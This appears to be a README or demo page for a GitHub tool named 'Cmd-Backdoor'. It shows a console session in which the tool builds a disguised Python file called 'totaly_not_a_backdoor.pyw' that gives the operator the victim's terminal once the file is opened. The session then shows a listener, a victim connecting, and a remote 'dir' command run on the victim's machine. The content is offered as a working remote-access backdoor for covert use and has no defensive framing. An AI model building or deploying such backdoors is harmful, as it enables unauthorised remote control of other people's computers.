 Cmd-Backdoor
[~] On What Ip Should Cmd-Backdoor Start? (Example : localhost) : 10.10.10.30
[~] On What Port Should Cmd-Backdoor Start? (Example : 443) : 6969
[~] What Is The Name Of The Virus File? (Example : test.pyw) : totaly_not_a_backdoor.pyw
Made totaly_not_a_backdoor.pyw! When someone opens this file, you will be able to access their terminal!
[~] Listening On 127.0.0.1:6969
[~] Victim Connected ==> 10.10.10.30:65103
[~] >> dir
Volume in drive C has no label.
Volume Serial Number is B89C-610A
Directory of C:\Users\skepp\Desktop\Cmd-Backdoor-master
31.12.2021.  12:17    <DIR>          .
31.12.2021.  10:59    <DIR>          ..
31.12.2021.  12:09             2.035 CmdBackdoor.py
05.04.2020.  16:38             8.788 image-2.png
05.04.2020.  16:38             8.460 image.png
05.04.2020.  16:38               594 README.md
31.12.2021.  12:17               343 totaly_not_a_backdoor.pyw
5 File(s)         20.220 bytes
2 Dir(s)  95.222.292.480 bytes free
[~] >>